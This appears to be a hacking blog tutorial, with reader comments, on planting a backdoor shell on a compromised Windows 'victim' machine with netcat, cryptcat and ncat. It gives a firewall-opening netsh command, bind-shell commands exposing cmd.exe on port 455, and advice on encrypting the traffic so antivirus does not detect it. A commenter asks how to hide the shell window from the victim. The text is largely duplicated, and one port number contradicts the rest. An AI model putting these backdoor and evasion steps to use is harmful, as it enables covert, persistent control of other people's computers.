Today we are gonna talk about Netcat & its alternative ; i assume that all of you are familiar with Netcat. If not than read here. Also i assume that you have already open port 455 using following command.
netsh firewall add portopening TCP 455 "Service Firewall" ENABLE ALL
Attacker `s I.P : 192.168.56.1
Victim`s I.P. : 192.168.56.101
We will talk about Netcat, cryptcat & ncat.
Netcat is used as backdoor. After gaining access to machine , we are creating "netcat" as startup service using changes to the system registry . And then we are gonna open port for communication. At attacker side just start netcat listener. Here is tutorial on how to create netcat backdoor?
But if you know about method used in that tutorial ; there are some disadvantages of using netcat.
(1)Most of AV flag netcat as hacking tool :- I know You can use crypter , but still general behavior detection possible by AV.
(2)Clear text communication (No encryption):-anyone from same network can view your communication.Also due to clear text communication firewall or AV can popup & block our communication.
(3)No authentication:- anyone can start listner to connect back to our backdoor , because there is no mechanism to verify that user are authorized or not.
Cryptcat is same as netcat but in advanced it provide encryption & authentication mechanism.
In case of backtrack , apt-get install cryptcat .
If you are in other linux OS , then you have to manually installed it from source ; because in repository it does not come with e option , so we can not bind any program to it.
So download source from here .
unzip it , change directory & enter following command
make unix
To make exe(windows compatible) from source , use visual studio.
root@bt:~# cryptcat -h
[v1.10]
connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [-options] [hostname] [port]
options:
-e prog program to exec after connect [dangerous!!]
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-k secret set the shared secret
-i secs delay interval for lines sent, ports scanned
-l listen mode, for inbound connects
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-s addr local source address
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-z zero-I/O mode [used for scanning]
Most of options are same as netcat, but look at new option as -k , it provide password for communication.
On victim machine type following command
cryptcat -Ldp 455 -e cmd.exe
On attacker side , setup listner
cryptcat 192.168.56.101 455

Look at following figure ; where we capture traffic using wireshark ; it`s encrypted.
You can also provide -k option for authentication.So in case of cryptcat we got authentication & encryption.
But still it detected by AV.
Virustotal link
Ncat was written for the Nmap Project as a much-improved reimplementation of the venerable Netcat.Ncat come with nmap , so in attacker side we have already installed ncat.
To download ncat for windwos click here.
View man page of ncat or ncat --help ; it has so many option.
For encryption & authentication you can use ssl ,ssl cert, ssl key ,ssl verify.

on victim side:-
ncat -lvp 455 --ssl -e cmd.exe --allow 192.168.56.1
I encrypt communication using ssl & only allow 192.168.56.1 ip to connect back.It`s possible to connect back using spoofing I.P.
on attacker side
ncat 192.168.56.101 445 --ssl
And it does not detected by AV.
So with help of ncat , we can get around of our problems which are no-authentication, no-encryption, caught by AV.
netsh firewall add portopening TCP 455 "Service Firewall" ENABLE ALL
Attacker `s I.P : 192.168.56.1
Victim`s I.P. : 192.168.56.101
(A)Netcat:-
Netcat is used as backdoor. After gaining access to machine , we are creating "netcat" as startup service using changes to the system registry . And then we are gonna open port for communication. At attacker side just start netcat listener. Here is tutorial on how to create netcat backdoor?
But if you know about method used in that tutorial ; there are some disadvantages of using netcat.
(1)Most of AV flag netcat as hacking tool :- I know You can use crypter , but still general behavior detection possible by AV.
(2)Clear text communication (No encryption):-anyone from same network can view your communication.Also due to clear text communication firewall or AV can popup & block our communication.
(3)No authentication:- anyone can start listner to connect back to our backdoor , because there is no mechanism to verify that user are authorized or not.
(B)Cryptcat:-
Cryptcat is same as netcat but in advanced it provide encryption & authentication mechanism.
How to install cryptcat?
In case of backtrack , apt-get install cryptcat .
If you are in other linux OS , then you have to manually installed it from source ; because in repository it does not come with e option , so we can not bind any program to it.
So download source from here .
unzip it , change directory & enter following command
make unix
To make exe(windows compatible) from source , use visual studio.
root@bt:~# cryptcat -h
[v1.10]
connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [-options] [hostname] [port]
options:
-e prog program to exec after connect [dangerous!!]
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-k secret set the shared secret
-i secs delay interval for lines sent, ports scanned
-l listen mode, for inbound connects
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-s addr local source address
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-z zero-I/O mode [used for scanning]
Most of options are same as netcat, but look at new option as -k , it provide password for communication.
On victim machine type following command
cryptcat -Ldp 455 -e cmd.exe
On attacker side , setup listner
cryptcat 192.168.56.101 455
Look at following figure ; where we capture traffic using wireshark ; it`s encrypted.
You can also provide -k option for authentication.So in case of cryptcat we got authentication & encryption.
But still it detected by AV.
Virustotal link
(3)Ncat:-
Ncat was written for the Nmap Project as a much-improved reimplementation of the venerable Netcat.Ncat come with nmap , so in attacker side we have already installed ncat.
To download ncat for windwos click here.
View man page of ncat or ncat --help ; it has so many option.
For encryption & authentication you can use ssl ,ssl cert, ssl key ,ssl verify.
on victim side:-
ncat -lvp 455 --ssl -e cmd.exe --allow 192.168.56.1
I encrypt communication using ssl & only allow 192.168.56.1 ip to connect back.It`s possible to connect back using spoofing I.P.
on attacker side
ncat 192.168.56.101 445 --ssl
And it does not detected by AV.











3 comments:
Great article. One question however...how do you prevent the Windows command prompt from appearing on the screen after adding the netcat command to service startup by way of registry change once the computer boots up?
Connection works on Ncat but when I try to put a command in like ipconfig, the connection drops.
ncat --ssl doesn't like when too much data is thrown at it at once. Things like trying to "dir c:\windows" or "dir c:\windows\system32" fail.
Post a Comment